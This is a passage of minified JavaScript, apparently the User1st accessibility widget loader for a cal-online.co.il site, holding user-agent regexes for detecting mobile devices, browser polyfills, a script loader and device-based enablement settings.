|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323)",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533",Asus:"Asus.*Galaxy|PadFone.*Mobile",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo 3DS",Amoi:"Amoi",INQ:"INQ",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM-T555|SM-T561",Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI)\\b",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K017 |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA",BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; \\b(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\\b|W3-810|\\bA3-A10\\b|\\bA3-A11\\b|\\bA3-A20",ToshibaTablet:"Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO",LGTablet:"\\bL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\\b",FujitsuTablet:"Android.*\\b(F-01D|F-02F|F-05E|F-10D|M532|Q572)\\b",PrestigioTablet:"PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|PER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002",LenovoTablet:"Lenovo TAB|Idea(Tab|Pad)( A1|A10| K1|)|ThinkPad([ ]+)?Tablet|YT3-X90L|YT3-X90F|YT3-X90X|Lenovo.*(S2109|S2110|S5000|S6000|K3011|A3000|A3500|A1000|A2107|A2109|A1107|A5500|A7600|B6000|B8000|B8080)(-|)(FL|F|HV|H|)",DellTablet:"Venue 11|Venue 8|Venue 7|Dell Streak 10|Dell Streak 7",IntensoTablet:"INM8002KP|INM1010FP|INM805ND|Intenso Tab|TAB1004",MegafonTablet:"MegaFon V9|\\bZTE V9\\b|Android.*\\bMT7A\\b",AllViewTablet:"Allview.*(Viva|Alldro|City|Speed|All TV|Frenzy|Quasar|Shine|TX1|AX1|AX2)",NokiaLumiaTablet:"Lumia 2520",SonyTablet:"Sony.*Tablet|Xperia Tablet|Sony Tablet S|SO-03E|SGPT12|SGPT13|SGPT114|SGPT121|SGPT122|SGPT123|SGPT111|SGPT112|SGPT113|SGPT131|SGPT132|SGPT133|SGPT211|SGPT212|SGPT213|SGP311|SGP312|SGP321|EBRD1101|EBRD1102|EBRD1201|SGP351|SGP341|SGP511|SGP512|SGP521|SGP541|SGP551|SGP621|SGP612|SOT31",PhilipsTablet:"\\b(PI2010|PI3000|PI3100|PI3105|PI3110|PI3205|PI3210|PI3900|PI4010|PI7000|PI7100)\\b",FlyTablet:"IQ310|Fly Vision",bqTablet:"Android.*(bq)?.*(Elcano|Curie|Edison|Maxwell|Kepler|Pascal|Tesla|Hypatia|Platon|Newton|Livingstone|Cervantes|Avant|Aquaris E10)|Maxwell.*Lite|Maxwell.*Plus",HuaweiTablet:"MediaPad|MediaPad 7 Youth|IDEOS S7|S7-201c|S7-202u|S7-101|S7-103|S7-104|S7-105|S7-106|S7-201|S7-Slim",NecTablet:"\\bN-06D|\\bN-08D",ZyncTablet:"z1000|Z99 2G|z99|z930|z999|z990|z909|Z919|z900",HCLTablet:"HCL.*Tablet|Connect-3G-2.0|Connect-2G-2.0|ME Tablet U1|ME Tablet U2|ME Tablet G1|ME Tablet X1|ME Tablet Y2|ME Tablet Sync",MediatekTablet:"\\bMT8125|MT8389|MT8135|MT8377\\b",ModecomTablet:"FreeTAB 9000|FreeTAB 7.4|FreeTAB 7004|FreeTAB 7800|FreeTAB 2096|FreeTAB 7.5|FreeTAB 1014|FreeTAB 1001 |FreeTAB 8001|FreeTAB 9706|FreeTAB 9702|FreeTAB 7003|FreeTAB 7002|FreeTAB 1002|FreeTAB 7801|FreeTAB 1331|FreeTAB 1004|FreeTAB 8002|FreeTAB 8014|FreeTAB 9704|FreeTAB 1003",VodafoneTablet:"SmartTab([ ]+)?[0-9]+|SmartTabII10|SmartTabII7|VF-1497",iMobileTablet:"i-mobile i-note",AudioSonicTablet:"\\bC-22Q|T7-QC|T-17B|T-17P\\b",XoroTablet:"KidsPAD 701|PAD[ ]?712|PAD[ ]?714|PAD[ ]?716|PAD[ ]?717|PAD[ ]?718|PAD[ ]?720|PAD[ ]?721|PAD[ ]?722|PAD[ ]?790|PAD[ ]?792|PAD[ ]?900|PAD[ ]?9715D|PAD[ ]?9716DR|PAD[ ]?9718DR|PAD[ ]?9719QR|PAD[ ]?9720QR|TelePAD1030|Telepad1032|TelePAD730|TelePAD731|TelePAD732|TelePAD735Q|TelePAD830|TelePAD9730|TelePAD795|MegaPAD 1331|MegaPAD 1851|MegaPAD 2151",ViewsonicTablet:"ViewPad 10pi|ViewPad 10e|ViewPad 10s|ViewPad E72|ViewPad7|ViewPad E100|ViewPad 7e|ViewSonic VB733|VB100a",BlaupunktTablet:"Endeavour 800NG|Endeavour 1010",PocketBookTablet:"Pocketbook",GenericTablet:"Android.*\\b97D\\b|Tablet(?!.*PC)|BNTV250A|MID-WCDMA|LogicPD Zoom2|\\bA7EB\\b|CatNova8|A1_07|CT704|CT1002|\\bM721\\b|rk30sdk|\\bEVOTAB\\b|M758A|ET904|ALUMIUM10|Smartfren Tab|Endeavour 1010|Tablet-PC-4|Tagi Tab|\\bM6pro\\b|CT1020W|arc 10HD|\\bJolla\\b|\\bTP750\\b"},oss:{AndroidOS:"Android",BlackBerryOS:"blackberry|\\bBB10\\b|rim tablet os",PalmOS:"PalmOS|avantgo|blazer|elaine|hiptop|palm|plucker|xiino",WindowsMobileOS:"Windows CE.*(PPC|Smartphone|Mobile|[0-9]{3}x[0-9]{3})|Window Mobile|Windows Phone [0-9.]+|WCE;",WindowsPhoneOS:"Windows Phone 10.0|Windows Phone 8.1|Windows Phone 8.0|Windows Phone OS|XBLWP7|ZuneWP7|Windows NT 6.[23]; ARM;",iOS:"\\biPhone.*Mobile|\\biPod|\\biPad",MeeGoOS:"MeeGo",MaemoOS:"Maemo",JavaOS:"J2ME/|\\bMIDP\\b|\\bCLDC\\b",webOS:"webOS|hpwOS",badaOS:"\\bBada\\b",BREWOS:"BREW"},uas:{Vivaldi:"Vivaldi",Chrome:"\\bCrMo\\b|CriOS|Android.*Chrome/[.0-9]* (Mobile)?",Dolfin:"\\bDolfin\\b",Opera:"Opera.*Mini|Opera.*Mobi|Android.*Opera|Mobile.*OPR/[0-9.]+|Coast/[0-9.]+",Skyfire:"Skyfire",Edge:"Mobile Safari/[.0-9]* Edge",IE:"IEMobile|MSIEMobile",Firefox:"fennec|firefox.*maemo|(Mobile|Tablet).*Firefox|Firefox.*Mobile",Bolt:"bolt",TeaShark:"teashark",Blazer:"Blazer",Safari:"Version.*Mobile.*Safari|Safari.*Mobile|MobileSafari",Tizen:"Tizen",UCBrowser:"UC.*Browser|UCWEB",baiduboxapp:"baiduboxapp",baidubrowser:"baidubrowser",DiigoBrowser:"DiigoBrowser",Puffin:"Puffin",Mercury:"\\bMercury\\b",ObigoBrowser:"Obigo",NetFront:"NF-Browser",GenericBrowser:"NokiaBrowser|OviBrowser|OneBrowser|TwonkyBeamBrowser|SEMC.*Browser|FlyFlow|Minimo|NetFront|Novarra-Vision|MQQBrowser|MicroMessenger",PaleMoon:"Android.*PaleMoon|Mobile.*PaleMoon"},props:{Mobile:"Mobile/[VER]",Build:"Build/[VER]",Version:"Version/[VER]",VendorID:"VendorID/[VER]",iPad:"iPad.*CPU[a-z ]+[VER]",iPhone:"iPhone.*CPU[a-z ]+[VER]",iPod:"iPod.*CPU[a-z ]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:"Firefox/[VER]",Fennec:"Fennec/[VER]",Edge:"Edge/[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","Trident/[0-9.]+;.*rv:[VER]"],NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]",Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]"],"Opera Mini":"Opera Mini/[VER]","Opera Mobi":"Version/[VER]","UC Browser":"UC Browser[VER]",MQQBrowser:"MQQBrowser/[VER]",MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]","Windows NT":"Windows NT [VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"]}},i={mobilePattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,preffixPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk|(x11|linux).+puffin/i},r=Object.prototype.hasOwnProperty,o="isArray"in Array?Array.isArray:function(n){return Object.prototype.toString.call(n)==="[object Array]"},t=function(n){for(var t in n)r.call(n,t)&&(n[t]=new RegExp(n[t],"i"))},u=function(n,t){for(var i in n)if(r.call(n,i)&&n[i].test(t))return i;return null},s=function(){var e,i,u,f,h,s;for(e in n.props)if(r.call(n.props,e)){for(i=n.props[e],o(i)||(i=[i]),h=i.length,f=0;f<h;++f)u=i[f],s=u.indexOf("[VER]"),s>=0&&(u=u.substring(0,s)+"([\\w._\\+]+)"+u.substring(s+5)),i[f]=new RegExp(u,"i");n.props[e]=i}t(n.oss);t(n.phones);t(n.tablets);t(n.uas)},f=function(t){if(t.length>5){var r=u(n.phones,t);return(r||i.mobilePattern.test(t)||i.preffixPattern.test(t.substr(0,4)))&&!0}return!1},e=function(t){if(t.length>5){var r=u(n.tablets,t);return(r||i.tabletPattern.test(t))&&!0}return!1},h=function(n){return!f(n)&&!e(n)},c={isMobile:function(n){return n=n||navigator.userAgent,f(n)},isTablet:function(n){return n=n||navigator.userAgent,e(n)},isDesktop:function(n){return n=n||navigator.userAgent,h(n)}};return s(),c};var t=n.userAgent(),i=n.Consts;n.isDesktop=t.isDesktop();n.isTablet=t.isTablet();n.isMobile=t.isMobile();n.deviceType=n.isDesktop&&i.deviceType.Desktop||n.isMobile&&i.deviceType.Mobile||n.isTablet&&i.deviceType.Tablet}}(User1st.Web),function(){"use strict";Array.prototype.indexOf||(Array.prototype.indexOf=function(n,t){var r,f,u,i;if(this==null)throw new TypeError('"this" is null or not defined');if((f=Object(this),u=f.length>>>0,u===0)||(i=+t||0,Math.abs(i)===Infinity&&(i=0),i>=u))return-1;for(r=Math.max(i>=0?i:u-Math.abs(i),0);r<u;){if(r in f&&f[r]===n)return r;r++}return-1});var n=CSSStyleDeclaration.prototype;!n.setProperty&&n.setAttribute&&(n.setProperty=function(n,t,i){return this.setAttribute(n,t,i)});!n.getProperty&&n.getAttribute&&(n.getProperty=function(n){return this.getAttribute(n)});!n.removeProperty&&n.removeAttribute&&(n.removeProperty=function(n){return this.removeAttribute(n)});Object.keys=Object.keys||function(n){var t=[];for(var i in n)n.hasOwnProperty(i)&&t.push(i);return t}}();"getComputedStyle"in window||(this.getComputedStyle=function(){function n(t,i,r,u){var o=i[r],f=parseFloat(o),e=o.split(/\d/)[0],s;return u=u!=null?u:/%|em/.test(e)&&t.parentElement?n(t.parentElement,t.parentElement.currentStyle,"fontSize",null):16,s=r=="fontSize"?u:/width/i.test(r)?t.clientWidth:t.clientHeight,e=="em"?f*u:e=="in"?f*96:e=="pt"?f*96/72:e=="%"?f/100*s:f}function t(n,t){var u=t=="border"?"Width":"",i=t+"Top"+u,r=t+"Right"+u,f=t+"Bottom"+u,e=t+"Left"+u;n[t]=(n[i]==n[r]==n[f]==n[e]?[n[i]]:n[i]==n[f]&&n[e]==n[r]?[n[i],n[r]]:n[e]==n[r]?[n[i],n[r],n[f]]:[n[i],n[r],n[f],n[e]]).join(" ")}function i(i){var u=i.currentStyle,r=this,f=n(i,u,"fontSize",null);for(property in u)/width|height|margin.|padding.|border.+W/.test(property)&&r[property]!=="auto"?r[property]=n(i,u,property,f)+"px":property==="styleFloat"?r.float=u[property]:r[property]=u[property];return t(r,"margin"),t(r,"padding"),t(r,"border"),r.fontSize=f+"px",r}function r(n){return new i(n)}return i.prototype={constructor:i,getPropertyPriority:function(){},getPropertyValue:function(n){return this[n]||""},item:function(){},removeProperty:function(){},setProperty:function(){},getPropertyCSSValue:function(){}},r}(window));
/*! matchMedia() polyfill - Test a CSS media type/query in JS. Authors & copyright (c) 2012: Scott Jehl, Paul Irish, Nicholas Zakas, David Knight. Dual MIT/BSD license */
window.matchMedia||(window.matchMedia=function(){"use strict";var t=window.styleMedia||window.media;if(!t){var n=document.createElement("style"),i=document.getElementsByTagName("script")[0],r=null;n.type="text/css";n.id="matchmediajs-test";i.parentNode.insertBefore(n,i);r="getComputedStyle"in window&&window.getComputedStyle(n,null)||n.currentStyle;t={matchMedium:function(t){var i="@media "+t+"{ #matchmediajs-test { width: 1px; } }";return n.styleSheet?n.styleSheet.cssText=i:n.textContent=i,r.width==="1px"}}}return function(n){return{matches:t.matchMedium(n||"all"),media:n||"all"}}}()),function(n){n.siteUrl="https://accessability.cal-online.co.il:443"+(n.isMobile||n.isTablet?"/Mobile":"");n.cdnUrl="https://accessability.cal-online.co.il:443"+(n.isMobile||n.isTablet?"/Mobile":"");n.proxyUrl="https://accessability.cal-online.co.il:443"+(n.isMobile||n.isTablet?"/Mobile":"");n.serverUrl="https://accessability.cal-online.co.il:443"}(User1st.Web),function(n){n.getResourceManager||(n.getResourceManager=function(){function e(){n--;r&&n===0&&r.call(this)}function o(n){f(n.id,n.url,!0,function(){this.readyState&&this.readyState!="complete"&&this.readyState!=="loaded"||(this.onload=this.onreadystatechange=null,e(n),u())})}function u(){if(i<t.length-1){var n=t[++i];switch(n.type){case"script":case"worker-script":o(n)}}}function f(n,t,i,r,u){var f=document.createElement("script");f.type="text/javascript";f.async=i||!0;f.src=t;n&&(f.id=n);u||(u=s);r&&(f.onload=function(){r.call(this)},f.onreadystatechange=function(){r.call(this)},f.onerror=function(){r.call(this)});/\{\s*\[native code\]\s*\}/.test(""+window.Node.prototype.appendChild)?u.appendChild(f):u.insertBefore(f,u.lastChild)}var n=0,s=document.getElementsByTagName("head")[0],i=-1,t=null,r;return{getResources:function(f,e){i=-1;e&&(r=e);t=f;n=t.length;n>0&&u()},addScriptElementToPage:f}})}(User1st.Web);User1st=User1st||{};User1st.Web=User1st.Web||{},function(n){n.XD=function(){var t,i,r=1,n=this;return{postMessage:function(t,i,u){i&&(u=u||parent,n.postMessage?u.postMessage(t,i.replace(/([^:]+:\/\/[^\/]+).*/,"$1")):i&&(u.location=i.replace(/#.*$/,"")+"#"+ +new Date+r+++"&"+t))},stopReceiveMessage:function(t){t&&(n.addEventListener?n.removeEventListener("message",t,!1):n.detachEvent("onmessage",t))},receiveMessage:function(r){n.postMessage?n.addEventListener?n.addEventListener("message",r,!1):n.attachEvent("onmessage",r):(t&&clearInterval(t),t=null,r&&(t=setInterval(function(){var n=document.location.hash,t=/^#?\d+&/;n!==i&&t.test(n)&&(i=n,r({data:n.replace(t,"")}))},100)))}}}()}(User1st.Web),function(n){"use strict";var u=n.loaderMode>0,t,i,r,f;if(n.serverSettings={"mainMenu":{"showVoiceControl":false,"copyrightDisabled":false,"profiles":{},"features":{"feedback":{"enabled":true},"accStatement":{"enabled":true}}},"scripts":{},"loader":{"disableSRSnoozing":false,"message":{"blockEntireScreenDisabled":false}},"postEnabled":true,"systemEnabled":true,"desktopEnabled":true,"tabletEnabled":true,"mobileEnabled":true,"desktopMonitorEnabled":false,"mobileMonitorEnabled":false,"supportCrossDomainActivation":true,"supportSiteScripts":true,"statisticsEnabled":true,"liteVersion":false},n.serverSettings.onLoaderDisabled=function(){var t=typeof _u1stSettings!="undefined"?_u1stSettings:n.settings||{};t.events&&t.events.onLoaderDisabled&&t.events.onLoaderDisabled.call(n)},!u){if(!n.serverSettings.systemEnabled){console.log("[User1st] Accessibility is Turned Off");n.serverSettings.onLoaderDisabled();return}if(n.isDesktop&&!n.serverSettings.desktopEnabled){console.log("[User1st] Accessibility for Desktop is Turned Off");n.serverSettings.onLoaderDisabled();return}if(n.isMobile&&!n.serverSettings.mobileEnabled){console.log("[User1st] Accessibility for Mobile is Turned Off");n.serverSettings.onLoaderDisabled();return}if(n.isTablet&&!n.serverSettings.tabletEnabled){console.log("[User1st] Accessibility for Tablet Turned Off");n.serverSettings.onLoaderDisabled();return}}if(n.domainDevicePermissions=function(){var n,t;try{return n={"desktop":true,"mobile":true,"tablet":true},n.domainDevicePermissions?{desktop:!0,mobile:!0,tablet:!0}:n}catch(i){return t={desktop:!0,mobile:!0,tablet:!0},t.domainDevicePermissionsFallback?{}:t}}(),n.settings=n.settings||{},n.settings.postEnabled=n.serverSettings.postEnabled,n.settings.pathDependentPatterns=function(){try{return eval("[]")}catch(n){return[]}}(),typeof u1st_pathDependentPatterns!="undefined"&&u1st_pathDependentPatterns.set(n.settings.pathDependentPatterns),!u)if(t=u1st_pathDependentPatterns.match(),i=u1st_pathDependentPatterns.isPathDependent,!n.isDesktop||(i?t.desktopEnabled:n.domainDevicePermissions.desktop))if(!n.isMobile||(i?t.mobileEnabled:n.domainDevicePermissions.mobile)){if(n.isTablet&&!(i?t.mobileEnabled:n.domainDevicePermissions.tablet)){console.log("[User1st] Accessibility for Tablet turned off for this domain ["+location.host+"]");n.serverSettings.onLoaderDisabled();return}}else{console.log("[User1st] Accessibility for Mobile is turned off for this domain ["+location.host+"]");n.serverSettings.onLoaderDisabled();return}else{console.log("[User1st] Accessibility for Desktop is turned off for this domain ["+location.host+"]");n.serverSettings.onLoaderDisabled();return}(function(){try{var t=n.serverSettings.loader;t&&t.script&&eval(t.script)}catch(i){console.warn("[User1st] An error occurred while executing Loader.Script. "+i)}})();r=!1;n.supportCrossDomainActivation=n.serverSettings.supportCrossDomainActivation;n.supportSiteScripts=n.serverSettings.supportSiteScripts;n.version="2.1.6.6";f=function() {return 'he-il'}